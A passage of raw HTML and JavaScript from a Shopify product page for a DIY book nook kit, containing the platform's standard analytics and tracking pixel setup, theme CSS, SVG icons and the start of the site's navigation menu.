r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 59434827818,storefrontBaseUrl: "https://booknookkit.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"831258666","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"493223978","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-5NZGTQD1J3\\\",\\\"AW-17553527341\\\",\\\"GT-NCGSJ423\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-5NZGTQD1J3\\\",\\\"AW-17553527341\\\/BTFmCNirspkbEK2klrJB\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-5NZGTQD1J3\\\",\\\"AW-17553527341\\\/2DunCMa5uJkbEK2klrJB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-5NZGTQD1J3\\\",\\\"AW-17553527341\\\/WHhaCOGrspkbEK2klrJB\\\",\\\"MC-LW00T3EYYM\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-5NZGTQD1J3\\\",\\\"AW-17553527341\\\/1rFnCNWrspkbEK2klrJB\\\",\\\"MC-LW00T3EYYM\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-5NZGTQD1J3\\\",\\\"AW-17553527341\\\/MXTZCN6rspkbEK2klrJB\\\",\\\"MC-LW00T3EYYM\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-5NZGTQD1J3\\\",\\\"AW-17553527341\\\/gheoCMm5uJkbEK2klrJB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-5NZGTQD1J3\\\",\\\"AW-17553527341\\\/ZpGUCNurspkbEK2klrJB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"154435626","configuration":"{\"pixel_id\":\"814221912995162\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"60096554","configuration":"{\"tagID\":\"2614163133217\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"35520554","configuration":"{\"myshopifyDomain\":\"6a3d9d.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"19267626","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"google ads conversion"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Book Nook Kit","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"6a3d9d.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/booknookkit.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":59.95,"currencyCode":"USD"},"product":{"title":"Robotime Rolife Magic House DIY Book Nook Kit","vendor":"Book Nook Kit","id":"7594344284202","untranslatedTitle":"Robotime Rolife Magic House DIY Book Nook Kit","url":"\/products\/robotime-rolife-magic-house-diy-book-nook-kit","type":""},"id":"42787339501610","image":{"src":"\/\/booknookkit.com\/cdn\/shop\/files\/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697"},"sku":"14:175#TGB03 Magic House;200007763:201336100#China_17603c052a781fff","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://booknookkit.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"59434827818","storefrontBaseUrl":"https:\/\/booknookkit.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":59.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Robotime Rolife Magic House DIY Book Nook Kit\",\"vendor\":\"Book Nook Kit\",\"id\":\"7594344284202\",\"untranslatedTitle\":\"Robotime Rolife Magic House DIY Book Nook Kit\",\"url\":\"\/products\/robotime-rolife-magic-house-diy-book-nook-kit\",\"type\":\"\"},\"id\":\"42787339501610\",\"image\":{\"src\":\"\/\/booknookkit.com\/cdn\/shop\/files\/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697\"},\"sku\":\"14:175#TGB03 Magic House;200007763:201336100#China_17603c052a781fff\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7594344284202,"gid":"gid:\/\/shopify\/Product\/7594344284202","vendor":"Book Nook Kit","type":"","handle":"robotime-rolife-magic-house-diy-book-nook-kit","variants":[{"id":42787339501610,"price":5995,"name":"Robotime Rolife Magic House DIY Book Nook Kit","public_title":null,"sku":"14:175#TGB03 Magic House;200007763:201336100#China_17603c052a781fff"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7594344284202,"requestId":"efe28de2-2173-48d9-a11b-87165b6393d3-1770031179"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 59434827818,
      theme_id: 142633631786,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//booknookkit.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//booknookkit.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//booknookkit.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":59434827818,"isMerchantRequest":null,"themeId":142633631786,"themeCityHash":"2701250388694992948","contentLanguage":"en","currency":"USD","eventMetadataId":"52609a32-cc80-426d-8f31-8115e1474852"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7594344284202,"requestId":"efe28de2-2173-48d9-a11b-87165b6393d3-1770031179","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":42787339501610,"productId":7594344284202,"productGid":"gid:\/\/shopify\/Product\/7594344284202","name":"Robotime Rolife Magic House DIY Book Nook Kit","price":"59.95","sku":"14:175#TGB03 Magic House;200007763:201336100#China_17603c052a781fff","brand":"Book Nook Kit","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":42787339501610,"productId":7594344284202,"productGid":"gid:\/\/shopify\/Product\/7594344284202","name":"Robotime Rolife Magic House DIY Book Nook Kit","price":"59.95","sku":"14:175#TGB03 Magic House;200007763:201336100#China_17603c052a781fff","brand":"Book Nook Kit","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/booknookkit.com\/products\/robotime-rolife-magic-house-diy-book-nook-kit"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//booknookkit.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://booknookkit.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="59434827818"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="142633631786"
  data-theme-name="Shopfinity"
  data-theme-version="1.5.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://booknookkit.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18639089401898__horizontal_ticker_ihWe3Q" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--18639089401898__horizontal_ticker_ihWe3Q-padding {
    padding-top: 4px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--18639089401898__horizontal_ticker_ihWe3Q .horizontal-ticker__container {
    animation: mobileHorTickersections--18639089401898__horizontal_ticker_ihWe3Q 150s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--18639089401898__horizontal_ticker_ihWe3Q .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18639089401898__horizontal_ticker_ihWe3Q-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }

    .horizontal-ticker-sections--18639089401898__horizontal_ticker_ihWe3Q .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--18639089401898__horizontal_ticker_ihWe3Q;
    }
    
    .horizontal-ticker-sections--18639089401898__horizontal_ticker_ihWe3Q .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--18639089401898__horizontal_ticker_ihWe3Q.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickersections--18639089401898__horizontal_ticker_ihWe3Q {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--18639089401898__horizontal_ticker_ihWe3Q {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--18639089401898__horizontal_ticker_ihWe3Q color-background-2 gradient section-sections--18639089401898__horizontal_ticker_ihWe3Q-padding always-display" style='--mobile-text-size: 1.3rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
              🚚 Free Shipping on All Orders + 100% Original Kits with Premium Materials | Booknookkit.com
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚 Free Shipping on All Orders + 100% Original Kits with Premium Materials | Booknookkit.com
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚 Free Shipping on All Orders + 100% Original Kits with Premium Materials | Booknookkit.com
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚 Free Shipping on All Orders + 100% Original Kits with Premium Materials | Booknookkit.com
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚 Free Shipping on All Orders + 100% Original Kits with Premium Materials | Booknookkit.com
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚 Free Shipping on All Orders + 100% Original Kits with Premium Materials | Booknookkit.com
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚 Free Shipping on All Orders + 100% Original Kits with Premium Materials | Booknookkit.com
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚 Free Shipping on All Orders + 100% Original Kits with Premium Materials | Booknookkit.com
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚 Free Shipping on All Orders + 100% Original Kits with Premium Materials | Booknookkit.com
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚 Free Shipping on All Orders + 100% Original Kits with Premium Materials | Booknookkit.com
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚 Free Shipping on All Orders + 100% Original Kits with Premium Materials | Booknookkit.com
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚 Free Shipping on All Orders + 100% Original Kits with Premium Materials | Booknookkit.com
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚 Free Shipping on All Orders + 100% Original Kits with Premium Materials | Booknookkit.com
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚 Free Shipping on All Orders + 100% Original Kits with Premium Materials | Booknookkit.com
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚 Free Shipping on All Orders + 100% Original Kits with Premium Materials | Booknookkit.com
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚 Free Shipping on All Orders + 100% Original Kits with Premium Materials | Booknookkit.com
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--18639089401898__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 210px;
    max-width: 210px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="GG@kLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/collections/diy-book-nook" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      New
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Book Nook
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-book-nook" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Book Nook
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/best-book-nook-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Best Book Nook
                                  </a></li><li><a href="/collections/book-nook-kit" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Book Nook Kit
                                  </a></li><li><a href="/collections/detective-book-nooks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Detective Book Nooks
                                  </a></li><li><a href="/collections/harry-potter-book-nook" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Harry Potter Book Nook
                                  </a></li><li><a href="/collections/japanese-book-nook" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Japanese Book Nook
                                  </a></li><li><a href="/collections/movie-themed-book-nook-kit" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Movie Book Nook
                                  </a></li><li><a href="/collections/lord-of-the-rings-book-nook" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Middle Earth Book Nook
                                  </a></li><li><a href="/collections/library-book-nooks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Library Book Nooks
                                  </a></li><li><a href="/collections/cyberpunk-book-nook" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cyberpunk Book Nook
                                  </a></li><li><a href="/collections/historical-book-nooks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Historical Book Nooks
                                  </a></li><li><a href="/collections/christian-book-nook" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christian Book Nook
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Miniature House
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
